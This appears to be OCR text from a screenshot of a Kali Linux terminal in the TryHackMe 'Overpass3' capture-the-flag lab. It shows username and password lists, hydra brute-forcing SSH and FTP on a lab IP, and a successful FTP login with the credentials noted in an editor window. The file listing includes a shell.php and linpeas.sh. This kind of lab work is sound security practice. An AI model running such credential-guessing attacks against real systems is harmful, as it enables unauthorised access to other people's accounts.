 Open XLSX Online for Fr...
*Untitled 1 - Mousepad
root@kali: ~/Desktop/Tr...
12:32 AM
root@kali: ~/Desktop/Tryhackme/Overpass3
File Actions Edit View Help
root@kali: ~/Desktop ×
root@kali: ~/Desktop/Tryhackme/Overpass3 ×
-rw-r--r-- 1 root root 14K Jan 15 00:27 backup.zip
drwxr-xr-x 2 root root 4.0K Jan 15 00:20 bak
-rw-rw-r-- 1 root root 11K Nov 8 2020 CustomerDetails.xlsx.gpg
-rw-r--r-- 1 root root 9.8K Jan 15 00:29 customer.xlsx
-rw-r--r-- 1 root root 748K Jan 14 22:56 linpeas.sh
-rw-r--r-- 1 root root 910 Jan 14 22:34 nmap_scan
-rw-r--r-- 1 root root 53 Jan 14 22:52 passwords
-rw------- 1 root root 3.5K Nov 8 2020 priv.key
drwxr-xr-x 2 root root 4.0K Jan 14 23:26 share
-rwxr-xr-x 1 root root 5.4K Jan 14 22:55 shell.php
-rw-r--r-- 1 root root 27 Jan 14 22:52 usernames
(root💀kali)-[~/Desktop/Tryhackme/Overpass3]
# cat usernames
paradox
0day
muirlandoracle
(root💀kali)-[~/Desktop/Tryhackme/Overpass3]
# cat passwords
ShibesAreGreat123
OllieIsTheBestDog
A11D0gsAreAw3s0me
(root💀kali)-[~/Desktop/Tryhackme/Overpass3]
# hydra -L usernames -P passwords ssh://10.10.128.148
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01
[WARNING] Many SSH configurations limit the number of parallel tasks,
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p
[DATA] attacking ssh://10.10.128.148:22/
[ERROR] target ssh://10.10.128.148:22/ does not support password authe
(root💀kali)-[~/Desktop/Tryhackme/Overpass3]
# hydra -L usernames -P passwords ftp://10.10.128.148 255 ×
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-15 00:31:37
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking ftp://10.10.128.148:21/
[21][ftp] host: 10.10.128.148 login: paradox password: ShibesAreGreat123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-15 00:31:42
(root💀kali)-[~/Desktop/Tryhackme/Overpass3]
#
(root💀kali)-[~/Desktop/Tryhackme/Overpass3]
# 130 ×
*Untitled 1 - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 Target IP: 10.10.128.148
2 KaLi IP: 10.18.6.179
3 paradox:ShibesAreGreat123